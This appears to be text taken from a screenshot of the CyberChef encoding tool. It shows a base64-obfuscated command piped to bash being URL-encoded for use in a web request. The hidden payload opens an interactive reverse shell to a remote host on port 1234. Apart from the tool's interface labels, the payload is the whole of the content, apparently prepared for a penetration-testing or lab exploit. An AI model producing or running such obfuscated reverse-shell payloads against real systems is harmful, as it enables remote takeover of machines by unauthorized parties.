 Last build: 13 days ago - Version 10 is here! Read about the new features here
Options About / Support ?
Recipe
Input
URL Encode
Encode all special chars
echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNi4xMC4xMjkvMTIzNCAwPiYx|base64 -d|bash
ABC 84 1
Tт Raw Bytes LF
Output
echo%20L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNi4xMC4xMjkvMTIzNCAwPiYx%7Cbase64%20-d%7Cbash